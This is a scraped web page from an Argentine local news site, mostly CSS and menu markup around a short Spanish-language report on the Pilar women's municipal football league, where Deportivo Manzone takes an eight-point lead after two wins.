p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-80744 single-format-standard wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 25/01/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2024/07/Liga-Municipal-de-Futbol-Femenino-Deportivo-Manzone-8°-fecha-e1721225717136.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Deportivo Manzone líder a pura goleada</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">julio 17, 2024</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														377							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-80744" class="post-content post-single post-80744 post type-post status-publish format-standard has-post-thumbnail hentry category-pilar tag-pilar">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><strong>Le ganó consecutivamente a 25 de Mayo y Katanes FC y tomó 8 puntos de ventaja cuando el torneo entra en su recta final. Los escoltas son El Faro y Tilos Fútbol Femenino, quienes empataron entre si y perdieron terreno.</strong></p>
<p>Se disputaron los encuentros de la 7° y 8° fecha de la Liga Municipal de Fútbol Femenino, uno de los certámenes organizados por la Comuna a través de la dirección general de Deportes.</p>
<p>En diferentes locaciones se desarrollaron los encuentros correspondientes a estas dos jornadas, que mostraron muy buenos encuentros, interesante nivel deportivo y multiplicidad de emociones, siempre en el marco de un clima más que familiar.</p>
<p>Y en ese contexto, el Deportivo Manzone acumuló un par de goleadas y se aprovechó de otros resultados no solo para confirmarse como único líder sino para tomar una apreciable ventaja sobre sus perseguidores.</p>
<p>Deportivo Manzone encadenó dos goleadas, 5 a 0 sobre 25 de Mayo y 5 a 1 frente a Katanes FC para llegar a los 24 puntos en la tabla de posiciones y tomar 8 puntos de distancia sobre sus más inmediatos perseguidores.</p>
<p>En la segunda posición aparecen El Faro y Tilos Fútbol Femenino, quienes por la 7° fecha habían superado a Alfa FC por 2 a 0 y a El Trébol por el mismo resultado, respectivamente. En la 8° jornada, los dos escoltas se vieron las caras entre sí, armaron un partido muy entretenido pero acabaron igualados en 1 y los dos perdieron terreno en relación al líder. </p>
<p>Un punto por detrás, en el tercer escalón aparecen Zelaya y Los Tilos Unidos. Las zelayenses vienen vencer a Peruzzotti 2 a 0 y luego empataron sin goles con Flecha Azul, en tanto Los Tilos Unidos doblegó consecutivamente a Fátima y a A Todo o Nada por el mismo marcador: 3 a 0</p>
